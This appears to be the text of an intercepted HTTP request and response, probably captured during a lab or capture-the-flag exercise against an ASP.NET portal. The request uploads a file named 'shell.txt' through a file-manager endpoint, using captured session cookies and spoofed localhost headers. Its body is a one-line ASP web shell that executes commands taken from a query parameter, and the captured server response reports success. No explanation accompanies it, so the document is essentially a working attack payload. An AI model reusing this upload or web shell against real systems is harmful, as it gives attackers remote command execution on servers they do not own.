 Request
Pretty Raw Hex
\n
1 POST /fileservice/fileupload?t=05174cec-1626-4d81-a6cf-77adce94da94 HTTP/1.1
2 Host: 10.10.11.147
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------117461845310287350071083051986
9 Content-Length: 447
10 Origin: http://10.10.11.147
11 Connection: close
12 Referer: http://10.10.11.147/FileManager
13 Cookie: ASP.NET_SessionId=tczyeanq5zbvbqfh0dx5l5fb; returnurl1=http://10.10.11.147/Default.aspx; fwAdminDrawer=
open; 10.10.11.147portalroles1=
A6D143A104B32B545B7B91DB8C2D65CD4DD3FB9C96F8E6FF0AE31858777ADF968D7263D650C95829EBD37F2BFEE60B55F16B1188FB3CDAA
E33B9282284B92AC182B0AA8C24BF40926D05BA525D551D886E2DFE1E1939B522C06B98D9E65ACF622C425B78AAFF7A992694552D91F4FB
17A7544F2AA32465F5B1FBFBDED6E33EA9B3A490B1B16159A883DB7133A2FB917043070297; .mojochangeme=
172EF59421B6E31F3A030A0C159889BE884FF56A5424E32073F5F32B93AA58E041A1B5698DB3ABEFA9B1EAB841D44B86A64BBEEA4E3BB7F
139DD83327694D2AD6B0C069523A0B15B91DFF8B44C323560AA8427D768B22504C9954CB9028E12AD21EC940A; fwEditLinks=show
14 X-Forwarded-For: 127.0.0.1
15 CLIENT-IP: ::1
16
17 -----------------------------117461845310287350071083051986
18 Content-Disposition: form-data; name="destination"
19
20 /
21 -----------------------------117461845310287350071083051986
22 Content-Disposition: form-data; name="file-0"; filename="shell.txt"
23 Content-Type: application/x-asp
24
25 <%response.write CreateObject("WScript.Shell").Exec(Request.QueryString("cmd")).StdOut.Readall()%>
26
27 -----------------------------117461845310287350071083051986--
28
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 20 Feb 2024 06:53:53 GMT
10 Connection: close
11 Content-Length: 65
12
13 {
14 "result":{
15 "success":true,
16 "error":null
17 }
18 }